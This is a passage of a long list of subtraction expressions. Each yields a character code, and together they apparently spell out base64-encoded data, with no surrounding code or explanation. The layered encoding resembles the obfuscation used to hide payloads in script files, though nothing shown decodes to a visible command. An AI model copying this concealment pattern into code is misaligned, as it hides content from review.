5, 78 - 3, 79 - 1, 76 - 9, 71 - 6, 120 - 8, 86 - 6, 126 - 7, 93 - 8, 101 - 3, 76 - 5, 90 - 9, 65 - 9, 79 - 5, 73 - 5, 72 - 4, 123 - 4, 126 - 6, 85 - 3, 91 - 7, 85 - 4, 73 - 1, 77 - 7, 122 - 2, 70 - 1, 74 - 1, 77 - 2, 86 - 1, 91 - 9, 128 - 8, 82 - 6, 54 - 4, 107 - 7, 124 - 5, 91 - 8, 71 - 6, 123 - 4, 84 - 2, 71 - 2, 58 - 8, 106 - 7, 90 - 4, 80 - 1, 84 - 1, 92 - 2, 87 - 9, 106 - 8, 93 - 8, 110 - 7, 86 - 1, 71 - 1, 91 - 9, 92 - 2, 113 - 3, 83 - 5, 84 - 2, 128 - 9, 90 - 1, 79 - 5, 92 - 9, 90 - 9, 108 - 9, 73 - 6, 114 - 9, 82 - 9, 75 - 6, 80 - 2, 108 - 4, 105 - 2, 49 - 1, 79 - 5, 124 - 4, 116 - 8, 56 - 4, 82 - 1, 93 - 8, 79 - 9, 61 - 7, 83 - 2, 91 - 4, 100 - 1, 87 - 1, 80 - 1, 90 - 7, 99 - 9, 70 - 2, 88 - 8, 122 - 3, 96 - 7, 76 - 3, 73 - 3, 84 - 3, 69 - 4, 114 - 8, 74 - 4, 72 - 5, 77 - 4, 105 - 2, 73 - 5, 76 - 9, 89 - 8, 86 - 8, 80 - 9, 91 - 9, 105 - 2, 70 - 5, 77 - 2, 89 - 8, 113 - 2, 52 - 4, 101 - 1, 74 - 4, 70 - 4, 121 - 2, 74 - 6, 106 - 3, 61 - 5, 109 - 8, 74 - 9, 110 - 4, 84 - 7, 78 - 9, 81 - 1, 113 - 7, 119 - 7, 78 - 8, 108 - 7, 86 - 1, 104 - 1, 75 - 9, 105 - 4, 116 - 9, 78 - 8, 119 - 9, 92 - 8, 96 - 8, 76 - 7, 65 - 8, 74 - 7, 60 - 9, 75 - 9, 70 - 5, 73 - 8, 108 - 4, 108 - 5, 91 - 7, 105 - 8, 84 - 2, 65 - 9, 55 - 7, 87 - 9, 83 - 2, 110 - 3, 118 - 6, 88 - 9, 126 - 7, 56 - 4, 86 - 4, 78 - 8, 90 - 7, 78 - 4, 85 - 7, 104 - 6, 72 - 1, 112 - 4, 87 - 9, 71 - 4, 75 - 8, 91 - 6, 52 - 2, 85 - 6, 72 - 6, 90 - 5, 127 - 5, 76 - 4, 87 - 6, 80 - 3, 121 - 1, 81 - 9, 73 - 6, 90 - 5, 79 - 1, 69 - 2, 87 - 6, 86 - 4, 83 - 3, 72 - 7, 127 - 6, 76 - 3, 108 - 6, 75 - 6, 93 - 8, 91 - 9, 127 - 8, 73 - 4, 57 - 6, 70 - 4, 83 - 2, 84 - 3, 91 - 4, 102 - 2, 81 - 3, 104 - 5, 91 - 3, 82 - 1, 77 - 8, 81 - 3, 110 - 3, 112 - 8, 88 - 5, 71 - 4, 66 - 1, 112 - 5, 58 - 9, 86 - 5, 129 - 8, 82 - 5, 122 - 2, 80 - 8, 113 - 8, 70 - 5, 73 - 1, 72 - 2, 68 - 3, 85 - 8, 77 - 8, 73 - 4, 127 - 8, 106 - 3, 118 - 6, 75 - 2, 78 - 9, 58 - 9, 56 - 6, 85 - 1, 112 - 4, 114 - 3, 82 - 9, 72 - 5, 91 - 7, 88 - 2, 70 - 2, 78 - 5, 128 - 6, 72 - 3, 104 - 3, 76 - 3, 69 - 4, 105 - 6, 86 - 1, 68 - 3, 120 - 1, 88 - 7, 85 - 1, 75 - 8, 74 - 7, 112 - 5, 110 - 7, 84 - 3, 129 - 8, 90 - 9, 98 - 1, 70 - 1, 122 - 2, 53 - 4, 76 - 2, 105 - 7, 110 - 3, 79 - 2, 59 - 2, 78 - 1, 90 - 9, 85 - 8, 53 - 2, 81 - 9, 69 - 3, 80 - 6, 90 - 9, 97 - 9, 59 - 9, 104 - 4, 102 - 2, 107 - 6, 81 - 9, 82 - 1, 94 - 7, 96 - 9, 114 - 7, 110 - 6, 100 - 3, 88 - 3, 76 - 7, 78 - 8, 112 - 2, 93 - 9, 97 - 9, 76 - 6, 55 - 7, 75 - 4, 108 - 5, 63 - 7, 70 - 1, 76 - 6, 85 - 3, 82 - 5, 67 - 2, 83 - 6, 120 - 1, 82 - 1, 49 - 6, 88 - 9, 115 - 8, 50 - 1, 121 - 5, 85 - 2, 69 - 4, 76 - 3, 92 - 3, 76 - 7, 54 - 4, 111 - 4, 109 - 7, 86 - 8, 70 - 3, 106 - 7, 105 - 5, 84 - 4, 120 - 1, 94 - 5, 77 - 3, 74 - 4, 92 - 8, 90 - 5, 112 - 7, 79 - 9, 90 - 7, 95 - 9, 61 - 7, 79 - 8, 90 - 7, 80 - 7, 67 - 1, 77 - 7, 52 - 3, 108 - 4, 81 - 8, 105 - 3, 78 - 7, 104 - 4, 123 - 3, 103 - 3, 70 - 1, 54 - 5, 126 - 7, 89 - 6, 73 - 3, 112 - 1, 80 - 2, 106 - 9, 56 - 6, 101 - 1, 82 - 4, 103 - 4, 97 - 9, 83 - 2, 82 - 1, 95 - 8, 114 - 7, 109 - 5, 99 - 2, 73 - 5, 91 - 5, 119 - 7, 83 - 5, 90 - 6, 95 - 7, 77 - 8, 120 - 5, 72 - 6, 88 - 5, 81 - 7, 75 - 4, 72 - 2, 88 - 7, 71 - 6, 73 - 4, 80 - 5, 86 - 1, 95 - 9, 53 - 3, 73 - 4, 126 - 5, 104 - 1, 73 - 4, 92 - 8, 57 - 8, 98 - 8, 86 - 5, 71 - 5, 84 - 1, 107 - 4, 68 - 3, 81 - 4, 71 - 3, 50 - 2, 73 - 5, 103 - 1, 78 - 9, 104 - 1, 85 - 6, 71 - 6, 107 - 3, 85 - 4, 106 - 1, 83 - 1, 73 - 2, 114 - 2, 105 - 4, 85 - 1, 92 - 4, 70 - 5, 82 - 1, 76 - 7, 108 - 5, 79 - 5, 85 - 5, 79 - 1, 71 - 6, 111 - 8, 56 - 9, 83 - 6, 72 - 3, 90 - 4, 56 - 3, 86 - 1, 53 - 2, 70 - 5, 82 - 4, 98 - 1, 50 - 2, 49 - 1, 83 - 7, 81 - 1, 109 - 4, 92 - 2, 87 - 9, 108 - 7, 70 - 4, 53 - 1, 105 - 7, 68 - 3, 111 - 4, 76 - 7, 124 - 7, 91 - 7, 89 - 2, 127 - 7, 57 - 9, 89 - 1, 94 - 7, 117 - 1, 78 - 5, 74 - 5, 58 - 9, 69 - 3, 106 - 6, 98 - 8, 126 - 7, 116 - 9, 52 - 9, 81 - 2, 87 - 6, 123 - 4, 62 - 9, 68 - 2, 111 - 8, 112 - 4, 110 - 9, 71 - 3, 88 - 5, 79 - 6, 76 - 8, 84 - 6, 109 - 4, 72 - 7, 71 - 1, 101 - 4, 55 - 7, 105 - 2, 86 - 2, 88 - 1, 57 - 9, 121 - 9, 122 - 5, 89 - 5, 84 - 1, 117 - 5, 108 - 7, 85 - 1, 94 - 6, 73 - 8, 88 - 8, 78 - 6, 122 - 3, 84 - 3, 113 - 5, 79 - 4, 74 - 9, 72 - 7, 121 - 2, 83 - 3, 83 - 2, 84 - 7, 105 - 4, 76 - 9, 83 - 1, 101 - 2, 94 - 8, 90 - 7, 87 - 4, 86 - 9, 76 - 9, 83 - 3, 72 - 4, 88 - 3, 70 - 1, 84 - 4, 113 - 9, 123 - 8, 111 - 7, 75 - 4, 92 - 8, 122 - 2, 125 - 8, 87 - 1, 116 - 8, 124 - 9, 113 - 1, 94 - 4, 55 - 6, 112 - 1, 87 - 8, 70 - 2, 123 - 3, 60 - 8, 75 - 8, 82 - 5, 127 - 8, 90 - 9, 46 - 3, 87 - 8, 109 - 2, 56 - 8, 108 - 2, 81 - 9, 74 - 8, 119 - 4, 76 - 9, 74 - 4, 90 - 3, 66 - 9, 75 - 6, 104 - 5, 87 - 4, 60 - 3, 119 - 9, 92 - 5, 108 - 1, 106 - 2, 99 - 2, 73 - 7, 104 - 1, 69 - 4, 54 - 5, 90 - 6, 91 - 7, 102 - 3, 118 - 9, 69 - 4, 113 - 7, 57 - 8, 78 - 5, 88 - 6, 53 - 4, 67 - 2, 73 - 3, 78 - 3, 69 - 4, 59 - 7, 108 - 1, 83 - 4, 83 - 2, 105 - 2, 46 - 3, 80 - 8, 72 - 2, 88 - 7, 72 - 5, 71 - 5, 76 - 9, 71 - 2, 82 - 9, 76 - 3, 125 - 4, 94 - 5, 81 - 8, 77 - 4, 113 - 5, 81 - 3, 128 - 9, 89 - 4, 74 - 5, 72 - 3, 121 - 1, 74 - 6, 75 - 8, 79 - 1, 52 - 4, 74 - 8, 74 - 3, 123 - 7, 109 - 4, 100 - 1, 71 - 1, 72 - 6, 71 - 5, 105 - 8, 70 - 1, 77 - 3, 121 - 1, 77 - 5, 88 - 7, 119 - 3, 123 - 4, 66 - 1, 85 - 4, 57 - 4, 96 - 8, 78 - 9, 111 - 2, 106 - 7, 75 - 1, 88 - 9, 68 - 1, 93 - 4, 77 - 4, 83 - 6, 129 - 9, 121 - 1, 121 - 2, 88 - 3, 70 - 1, 78 - 9, 121 - 1, 75 - 7, 74 - 7, 84 - 6, 52 - 4, 70 - 3, 71 - 3, 94 - 9, 85 - 7, 95 - 8, 109 - 2, 58 - 9, 68 - 2, 76 - 4, 76 - 7, 64 - 7, 124 - 2, 105 - 4, 75 - 6, 63 - 6, 121 - 2, 84 - 1, 110 - 5, 107 - 7, 79 - 3, 103 - 6, 57 - 9, 53 - 4, 83 - 5, 106 - 7, 91 - 8, 75 - 2, 80 - 3, 81 - 8, 116 - 9, 107 - 4, 77 - 3, 71 - 1, 86 - 1, 73 - 3, 55 - 1, 85 - 1, 88 - 7, 114 - 2, 52 - 2, 70 - 3, 112 - 6, 57 - 1, 80 - 8, 77 - 5, 84 - 2, 126 - 7, 73 - 4, 99 - 9, 88 - 3, 76 - 6, 129 - 9, 103 - 3, 106 - 2, 87 - 6, 125 - 5, 67 - 2, 73 - 7, 90 - 5, 104 - 2, 88 - 7, 56 - 6, 123 - 7, 82 - 4, 104 - 5, 128 - 6, 91 - 2, 72 - 3, 85 - 5, 105 - 2, 64 - 7, 94 - 5, 95 - 7, 77 - 8, 75 - 5, 117 - 9, 79 - 9, 77 - 9, 67 - 2, 62 - 8, 71 - 4, 87 - 3, 94 - 9, 84 - 3, 90 - 3, 76 - 6, 73 - 7, 80 - 2, 91 - 1, 52 - 4, 62 - 6, 130 - 8, 82 - 4, 87 - 6, 82 - 1, 51 - 3, 81 - 9, 94 - 8, 111 - 7, 100 - 1, 83 - 2, 94 - 7, 89 - 4, 81 - 6, 80 - 1, 74 - 6, 83 - 6, 82 - 5, 86 - 9, 108 - 5, 83 - 2, 99 - 1, 69 - 4, 124 - 4, 90 - 4, 116 - 8, 83 - 2, 90 - 2, 72 - 2, 57 - 7, 80 - 8, 111 - 5, 64 - 8, 106 - 8, 77 - 7, 88 - 2, 80 - 6, 86 - 8, 98 - 8, 53 - 5, 57 - 1, 126 - 4, 82 - 3, 71 - 6, 109 - 6, 58 - 3, 74 - 9, 121 - 1, 94 - 8, 87 - 4, 86 - 2, 92 - 5, 103 - 3, 85 - 5, 87 - 9, 76 - 9, 128 - 9, 82 - 5, 87 - 7, 72 - 7, 51 - 3, 102 - 4, 75 - 5, 70 - 1, 80 - 2, 122 - 8, 85 - 1, 90 - 2, 80 - 3, 113 - 3, 68 - 3, 112 - 6, 101 - 2, 75 - 3, 72 - 4, 56 - 7, 78 - 4, 85 - 7, 94 - 4, 55 - 7, 59 - 3, 51 - 2, 76 - 3, 84 - 3, 55 - 3, 64 - 9, 71 - 3, 71 - 6, 58 - 2, 92 - 8, 74 - 7, 108 - 3, 68 - 3, 72 - 5, 104 - 5, 58 - 7, 106 - 2, 79 - 1, 107 - 8, 111 - 7, 59 - 7, 95 - 9, 80 - 8, 74 - 8, 90 - 9, 118 - 6, 72 - 6, 74 - 6, 74 - 8, 51 - 1, 82 - 1, 90 - 2, 70 - 4, 82 - 7, 73 - 6, 85 - 4, 87 - 2, 70 - 3, 86 - 9, 112 - 8, 61 - 5, 56 - 4, 102 - 2, 114 - 8, 71 - 5, 117 - 3, 93 - 4, 115 - 5, 70 - 4, 62 - 8, 87 - 6, 94 - 7, 107 - 8, 78 - 9, 81 - 3, 56 - 5, 86 - 4, 79 - 9, 79 - 2, 128 - 9, 71 - 6, 108 - 6, 74 - 5, 123 - 4, 119 - 8, 71 - 2, 71 - 6, 107 - 1, 57 - 5, 52 - 5, 74 - 8, 72 - 4, 90 - 4, 71 - 6, 86 - 1, 53 - 4, 110 - 2, 72 - 6, 89 - 9, 78 - 7, 106 - 6, 126 - 6, 104 - 4, 77 - 8, 55 - 6, 127 - 8, 74 - 3, 105 - 1, 60 - 4, 76 - 7, 75 - 5, 76 - 8, 94 - 9, 70 - 2, 101 - 4, 113 - 5, 61 - 8, 81 - 3, 107 - 8, 75 - 9, 90 - 4, 124 - 5, 93 - 8, 78 - 9, 74 - 5, 128 - 8, 73 - 5, 74 - 7, 87 - 9, 52 - 4, 80 - 9, 69 - 1, 78 - 9, 87 - 7, 80 - 8, 124 - 4, 54 - 2, 93 - 7, 99 - 9, 52 - 3, 71 - 5, 121 - 1, 87 - 8, 111 - 8, 122 - 3, 112 - 3, 66 - 1, 87 - 5, 52 - 4, 90 - 8, 73 - 3, 85 - 2, 104 - 1, 104 - 2, 111 - 9, 130 - 9, 75 - 6, 108 - 7, 83 - 5, 89 - 7, 115 - 4, 58 - 3, 76 - 6, 126 - 7, 87 - 6, 114 - 2, 79 - 8, 94 - 7, 119 - 7, 108 - 7, 93 - 9, 95 - 7, 67 - 2, 67 - 1, 77 - 5, 75 - 5, 67 - 1, 82 - 8, 92 - 2, 112 - 8, 109 - 6, 125 - 6, 82 - 5, 123 - 4, 110 - 7, 46 - 3, 75 - 3, 79 - 9, 120 - 9, 79 - 2, 76 - 4, 89 - 2, 100 - 1, 91 - 2, 80 - 3, 71 - 3, 79 - 2, 80 - 7, 81 - 1, 111 - 7, 123 - 3, 92 - 7, 75 - 3, 69 - 4, 85 - 4, 120 - 8, 68 - 1, 110 - 5, 89 - 4, 65 - 9, 85 - 1, 93 - 6, 53 - 4, 90 - 4, 89 - 2, 114 - 7, 72 - 6, 76 - 3, 98 - 8, 124 - 4, 96 - 6, 104 - 6, 109 - 9, 75 - 6, 58 - 9, 121 - 2, 84 - 1, 67 - 2, 104 - 1, 88 - 2, 74 - 4, 86 - 2, 79 - 6, 110 - 8, 83 - 3, 54 - 4, 60 - 3, 111 - 1, 104 - 5, 78 - 9, 109 - 6, 80 - 8, 106 - 5, 112 - 5, 71 - 1, 116 - 6, 75 - 4, 77 - 9, 66 - 1, 130 - 8, 71 - 4, 75 - 7, 56 - 4, 102 - 3, 90 - 3, 113 - 6, 53 - 4, 71 - 5, 85 - 8, 108 - 5, 126 - 7, 52 - 2, 86 - 9, 90 - 9, 84 - 7, 114 - 7, 90 - 8, 112 - 9, 59 - 7, 105 - 3, 77 - 1, 89 - 6, 105 - 2, 104 - 7, 81 - 3, 69 - 2, 91 - 2, 118 - 1, 78 - 1, 85 - 3, 124 - 9, 108 - 6, 88 - 1, 71 - 2, 112 - 8, 59 - 3, 97 - 7, 56 - 5, 72 - 2, 49 - 1, 67 - 1, 77 - 9, 95 - 5, 82 - 9, 93 - 8, 112 - 9, 93 - 8, 66 - 1, 78 - 5, 67 - 2, 110 - 7, 48 - 1, 77 - 4, 78 - 9, 82 - 5, 62 - 9, 73 - 7, 110 - 6, 54 - 2, 89 - 3, 74 - 3, 86 - 5, 105 - 2, 85 - 9, 108 - 7, 91 - 3, 80 - 3, 84 - 9, 83 - 3, 120 - 1, 107 - 8, 103 - 3, 75 - 3, 67 - 2, 90 - 8, 111 - 8, 91 - 9, 80 - 8, 72 - 2, 54 - 5, 88 - 3, 75 - 3, 74 - 8, 79 - 9, 84 - 1, 56 - 7, 73 - 8, 106 - 6, 81 - 2, 57 - 9, 52 - 4, 114 - 7, 82 - 4, 86 - 5, 112 - 1, 58 - 9, 70 - 4, 107 - 4, 61 - 8, 109 - 8, 71 - 4, 75 - 8, 115 - 8, 77 - 3, 81 - 3, 68 - 1, 122 - 3, 112 - 7, 81 - 3, 114 - 7, 68 - 2, 105 - 5, 70 - 1, 109 - 6, 55 - 3, 131 - 9, 84 - 1, 118 - 8, 110 - 6, 51 - 3, 89 - 5, 73 - 2, 55 - 6, 74 - 1, 93 - 7, 54 - 6, 77 - 7, 115 - 1, 99 - 9, 55 - 7, 51 - 2, 123 - 3, 102 - 2, 72 - 3, 54 - 5, 125 - 6, 76 - 6, 72 - 7, 92 - 2, 90 - 9, 79 - 9, 74 - 7, 97 - 8, 76 - 1, 79 - 1, 75 - 7, 115 - 4, 93 - 3, 106 - 4, 105 - 2, 76 - 7, 86 - 1, 77 - 7, 73 - 8, 86 - 5, 53 - 6, 76 - 3, 107 - 1, 109 - 9, 61 - 5, 87 - 4, 112 - 6, 80 - 3, 100 - 3, 74 - 3, 124 - 5, 108 - 9, 86 - 8, 93 - 4, 77 - 8, 89 - 7, 128 - 8, 109 - 9, 90 - 4, 69 - 3, 127 - 8, 91 - 9, 91 - 6, 117 - 1, 98 - 8, 88 - 7, 88 - 4, 121 - 1, 111 - 1, 95 - 8, 53 - 2, 88 - 6, 85 - 7, 79 - 3, 90 - 5, 109 - 6, 109 - 7, 76 - 4, 71 - 5, 80 - 7, 106 - 1, 86 - 2, 89 - 6, 120 - 8, 108 - 7, 91 - 7, 92 - 4, 67 - 1, 74 - 1, 92 - 5, 112 - 8, 104 - 1, 77 - 4, 78 - 5, 125 - 6, 110 - 7, 72 - 1, 84 - 7, 89 - 8, 61 - 5, 77 - 9, 67 - 2, 85 - 4, 54 - 2, 93 - 7, 85 - 2, 90 - 3, 61 - 8, 88 - 1, 88 - 1, 55 - 4, 83 - 1, 81 - 3, 78 - 2, 88 - 1, 83 - 9, 124 - 5, 89 - 4, 77 - 8, 74 - 5, 107 - 3, 79 - 8, 71 - 3, 59 - 3, 54 - 3, 77 - 6, 86 - 2, 110 - 3, 73 - 1, 74 - 4, 75 - 5, 66 - 1, 74 - 3, 82 - 9, 105 - 1, 112 - 5, 88 - 5, 88 - 9, 122 - 3, 77 - 4, 64 - 9, 73 - 8, 84 - 2, 62 - 5, 98 - 9, 74 - 9, 111 - 7, 104 - 1, 69 - 1, 80 - 3, 76 - 8, 115 - 8, 79 - 6, 102 - 1, 93 - 8, 111 - 8, 75 - 9, 102 - 1, 111 - 4, 75 - 5, 117 - 7, 86 - 2, 92 - 4, 75 - 6, 110 - 5, 72 - 4, 75 - 8, 77 - 3, 74 - 1, 77 - 6, 88 - 5, 63 - 7, 89 - 1, 81 - 7, 111 - 8, 77 - 8, 111 - 4, 80 - 3, 89 - 4, 54 - 5, 124 - 8, 90 - 7, 73 - 7, 61 - 9, 104 - 2, 67 - 2, 114 - 8, 74 - 1, 74 - 9, 86 - 8, 70 - 2, 112 - 1, 91 - 1, 105 - 3, 112 - 9, 122 - 7, 94 - 8, 81 - 9, 123 - 4, 118 - 7, 122 - 5, 69 - 2, 76 - 5, 117 - 5, 104 - 3, 88 - 4, 91 - 3, 71 - 5, 81 - 8, 95 - 8, 111 - 8, 91 - 2, 72 - 7, 85 - 7, 88 - 3, 55 - 7, 122 - 1, 72 - 5, 129 - 9, 56 - 4, 108 - 1, 76 - 9, 83 - 2, 107 - 4, 73 - 4, 84 - 3, 97 - 9, 116 - 4, 87 - 9, 80 - 3, 109 - 6, 119 - 4, 99 - 1, 80 - 3, 88 - 7, 90 - 9, 89 - 9, 77 - 7, 92 - 7, 59 - 3, 119 - 2, 68 - 3, 128 - 6, 92 - 7, 122 - 2, 76 - 6, 89 - 7, 64 - 8, 80 - 1, 91 - 6, 114 - 6, 77 - 3, 71 - 5, 97 - 7, 93 - 8, 51 - 2, 63 - 9, 106 - 6, 67 - 2, 56 - 4, 85 - 5, 68 - 2, 111 - 7, 118 - 3, 109 - 9, 68 - 2, 72 - 1, 101 - 1, 76 - 5, 105 - 6, 97 - 9, 97 - 7, 88 - 7, 106 - 7, 116 - 9, 79 - 9, 68 - 2, 109 - 8, 114 - 7, 72 - 2, 114 - 4, 88 - 4, 93 - 5, 76 - 7, 62 - 5, 72 - 5, 57 - 6, 73 - 7, 73 - 8, 80 - 9, 90 - 7, 64 - 8, 87 - 4, 82 - 5, 120 - 1, 125 - 6, 109 - 3, 79 - 6, 73 - 4, 56 - 7, 120 - 4, 93 - 7, 92 - 6, 114 - 2, 108 - 8, 89 - 4, 76 - 5, 60 - 7, 83 - 5, 80 - 5, 112 - 4, 54 - 1, 83 - 5, 101 - 2, 73 - 4, 107 - 3, 102 - 5, 94 - 9, 74 - 5, 77 - 8, 111 - 4, 83 - 6, 109 - 4, 80 - 7, 105 - 2, 70 - 2, 75 - 8, 77 - 4, 105 - 6, 96 - 9, 113 - 6, 53 - 4, 74 - 8, 80 - 6, 69 - 1, 78 - 5, 117 - 7, 84 - 6, 88 - 7, 71 - 2, 112 - 4, 74 - 6, 95 - 9, 83 - 2, 98 - 8, 77 - 9, 122 - 1, 84 - 7, 74 - 1, 77 - 2, 87 - 5, 116 - 1, 77 - 1, 106 - 5, 67 - 2, 121 - 6, 116 - 8, 79 - 7, 104 - 1, 66 - 1, 120 - 7, 76 - 9, 77 - 5, 75 - 5, 50 - 3, 92 - 8, 97 - 9, 77 - 3, 89 - 3, 89 - 2, 76 - 6, 113 - 5, 100 - 3, 85 - 1, 88 - 3, 56 - 7, 127 - 7, 102 - 2, 73 - 4, 57 - 9, 121 - 5, 95 - 6, 115 - 7, 113 - 1, 90 - 9, 87 - 6, 91 - 4, 103 - 4, 75 - 6, 85 - 7, 55 - 4, 86 - 4, 78 - 8, 80 - 3, 124 - 2, 107 - 8, 79 - 5, 68 - 2, 71 - 6, 67 - 2, 53 - 4, 79 - 8, 91 - 3, 78 - 8, 116 - 4, 92 - 7, 77 - 5, 68 - 2, 73 - 3, 87 - 4, 55 - 6, 115 - 7, 68 - 2, 85 - 5, 79 - 8, 102 - 2, 129 - 9, 107 - 7, 74 - 5, 51 - 2, 122 - 3, 84 - 1, 71 - 1, 119 - 8, 87 - 3, 87 - 7, 109 - 3, 71 - 2, 85 - 8, 82 - 2, 85 - 2, 74 - 5, 77 - 4, 103 - 4, 74 - 4, 91 - 5, 98 - 1, 74 - 2, 111 - 7, 89 - 8, 119 - 5, 71 - 6, 90 - 3, 115 - 3, 110 - 9, 92 - 8, 93 - 5, 68 - 2, 77 - 4, 94 - 7, 105 - 2, 55 - 6, 116 - 2, 94 - 4, 52 - 4, 55 - 6, 129 - 9, 109 - 9, 69 - 4, 111 - 8, 60 - 4, 77 - 6, 129 - 9, 63 - 6, 86 - 5, 76 - 5, 108 - 1, 57 - 8, 85 - 7, 105 - 6, 89 - 1, 88 - 6, 83 - 5, 100 - 1, 74 - 5, 105 - 2, 99 - 9, 78 - 2, 123 - 3, 75 - 2, 128 - 6, 75 - 7, 70 - 3, 82 - 5, 110 - 7, 90 - 6, 89 - 2, 51 - 2, 82 - 9, 76 - 5, 90 - 7, 60 - 4, 97 - 9, 83 - 9, 110 - 7, 71 - 2, 111 - 4, 84 - 7, 92 - 7, 80 - 3, 55 - 2, 73 - 7, 105 - 1, 54 - 2, 87 - 1, 73 - 2, 90 - 9, 111 - 8, 82 - 6, 109 - 8, 89 - 1, 95 - 5, 86 - 5, 105 - 6, 109 - 2, 89 - 7, 105 - 8, 75 - 6, 123 - 1, 56 - 4, 50 - 2, 76 - 5, 91 - 7, 66 - 1, 118 - 9, 79 - 8, 95 - 7, 116 - 8, 78 - 5, 86 - 1, 91 - 5, 71 - 5, 85 - 4, 106 - 4, 76 - 5, 102 - 2, 124 - 4, 106 - 6, 70 - 1, 54 - 5, 124 - 5, 87 - 4, 73 - 3, 116 - 5, 72 - 1, 72 - 7, 69 - 1, 93 - 7, 80 - 2, 86 - 9, 104 - 1, 121 - 6, 75 - 2, 88 - 8, 112 - 9, 121 - 1, 101 - 4, 86 - 2, 87 - 2, 74 - 5, 113 - 6, 85 - 8, 110 - 5, 107 - 8, 50 - 1, 74 - 9, 92 - 9, 91 - 6, 83 - 5, 95 - 9, 75 - 9, 114 - 7, 86 - 6, 78 - 5, 126 - 7, 110 - 7, 120 - 8, 76 - 5, 120 - 1, 123 - 7, 60 - 8, 88 - 5, 113 - 6, 73 - 3, 88 - 5, 91 - 7, 96 - 9, 104 - 5, 84 - 5, 69 - 1, 112 - 7, 103 - 4, 91 - 1, 81 - 4, 84 - 2, 118 - 7, 82 - 3, 90 - 3, 92 - 6, 119 - 7, 79 - 1, 86 - 2, 90 - 2, 79 - 9, 51 - 3, 90 - 6, 92 - 4, 73 - 7, 74 - 1, 77 - 8, 124 - 4, 95 - 5, 70 - 4, 103 - 5, 124 - 5, 53 - 1, 88 - 9, 85 - 8, 86 - 5, 84 - 7, 50 - 2, 84 - 1, 74 - 5, 109 - 9, 87 - 9, 89 - 8, 92 - 5, 121 - 9, 106 - 7, 104 - 3, 73 - 1, 89 - 8, 92 - 5, 95 - 8, 114 - 7, 109 - 5, 102 - 5, 86 - 1, 73 - 4, 76 - 6, 116 - 6, 90 - 6, 92 - 4, 73 - 3, 53 - 5, 72 - 4, 112 - 9, 60 - 4, 84 - 6, 77 - 7, 72 - 6, 91 - 9, 71 - 5, 110 - 9, 113 - 6, 52 - 4, 127 - 6, 74 - 7, 121 - 1, 123 - 8, 127 - 7, 73 - 7, 69 - 4, 64 - 8, 88 - 2, 91 - 7, 126 - 5, 120 - 5, 77 - 4, 87 - 7, 129 - 7, 80 - 3, 95 - 5, 87 - 8, 72 - 2, 87 - 9, 123 - 4, 94 - 9, 75 - 6, 78 - 8, 117 - 7, 87 - 3, 94 - 6, 71 - 1, 49 - 1, 72 - 3, 78 - 8, 113 - 1, 79 - 6, 94 - 7, 117 - 9, 72 - 6, 69 - 3, 97 - 7, 57 - 9, 55 - 7, 124 - 3, 71 - 4, 125 - 5, 116 - 1, 126 - 6, 72 - 6, 73 - 8, 58 - 2, 87 - 1, 87 - 6, 94 - 6, 121 - 9, 84 - 6, 80 - 6, 74 - 6, 120 - 9, 82 - 9, 79 - 6, 121 - 2, 124 - 9, 107 - 9, 71 - 6, 71 - 6, 88 - 6, 122 - 4, 74 - 6, 105 - 2, 60 - 8, 109 - 4, 71 - 3, 75 - 7, 124 - 5, 106 - 6, 80 - 8, 57 - 8, 53 - 1, 88 - 5, 80 - 3, 107 - 4, 63 - 7, 107 - 2, 74 - 1, 74 - 8, 61 - 5, 61 - 8, 67 - 1, 111 - 7, 56 - 7, 92 - 3, 69 - 4, 108 - 4, 110 - 7, 102 - 1, 82 - 8, 90 - 6, 90 - 5, 109 - 7, 83 - 9, 70 - 1, 89 - 7, 106 - 9, 76 - 7, 129 - 7, 59 - 7, 109 - 4, 70 - 5, 126 - 4, 93 - 7, 64 - 7, 88 - 6, 80 - 9, 125 - 9, 110 - 5, 93 - 6, 116 - 8, 72 - 6, 74 - 8, 98 - 8, 124 - 4, 74 - 8, 105 - 7, 106 - 6, 73 - 4, 56 - 7, 128 - 9, 90 - 7, 67 - 2, 107 - 4, 94 - 8, 76 - 6, 91 - 7, 79 - 6, 107 - 5, 81 - 1, 57 - 6, 88 - 7, 80 - 1, 76 - 8, 126 - 6, 55 - 3, 101 - 3, 74 - 2, 71 - 5, 86 - 5, 114 - 9, 93 - 7, 116 - 8, 125 - 9, 56 - 8, 88 - 4, 85 - 2, 53 - 4, 112 - 7, 101 - 2, 76 - 6, 72 - 6, 75 - 9, 75 - 2, 90 - 8, 109 - 6, 56 - 9, 81 - 3, 129 - 9, 112 - 5, 55 - 2, 70 - 4, 122 - 2, 91 - 9, 89 - 8, 73 - 4, 112 - 7, 82 - 9, 99 - 9, 76 - 7, 109 - 3, 121 - 6, 73 - 6, 87 - 8, 125 - 6, 75 - 6, 103 - 1, 95 - 8, 70 - 5, 75 - 2, 96 - 7, 68 - 3, 123 - 1, 72 - 7, 54 - 1, 73 - 6, 76 - 4, 129 - 9, 74 - 1, 76 - 8, 69 - 3, 73 - 4, 82 - 4, 84 - 7, 105 - 2, 108 - 4, 64 - 7, 101 - 1, 66 - 1, 110 - 7, 112 - 1, 70 - 2, 74 - 8, 116 - 1, 75 - 1, 71 - 2, 112 - 3, 60 - 7, 81 - 3, 80 - 5, 109 - 1, 56 - 3, 82 - 4, 100 - 1, 76 - 7, 113 - 9, 103 - 6, 67 - 1, 109 - 6, 69 - 4, 52 - 3, 90 - 6, 88 - 4, 89 - 8, 117 - 2, 69 - 2, 87 - 3, 73 - 4, 104 - 5, 75 - 3, 57 - 8, 70 - 4, 104 - 5, 93 - 3, 122 - 3, 83 - 6, 52 - 4, 76 - 3, 49 - 1, 50 - 2, 91 - 6, 70 - 3, 84 - 3, 55 - 3, 90 - 4, 86 - 3, 94 - 7, 61 - 8, 96 - 9, 92 - 5, 58 - 7, 86 - 4, 82 - 4, 101 - 2, 72 - 3, 112 - 9, 106 - 4, 70 - 3, 68 - 3, 86 - 1, 114 - 5, 76 - 5, 93 - 9, 83 - 1, 55 - 1, 74 - 2, 110 - 4, 94 - 9, 107 - 8, 87 - 7, 110 - 6, 77 - 8, 92 - 6, 75 - 2, 111 - 4, 90 - 5, 52 - 4, 78 - 2, 69 - 4, 109 - 2, 126 - 6, 76 - 4, 67 - 1, 62 - 5, 102 - 1, 68 - 2, 114 - 9, 77 - 4, 91 - 1, 73 - 3, 87 - 3, 90 - 5, 94 - 4, 84 - 6, 90 - 5, 68 - 2, 89 - 5, 90 - 5, 76 - 7, 118 - 6, 119 - 9, 75 - 8, 73 - 6, 114 - 7, 122 - 3, 70 - 2, 72 - 5, 108 - 1, 100 - 2, 90 - 5, 53 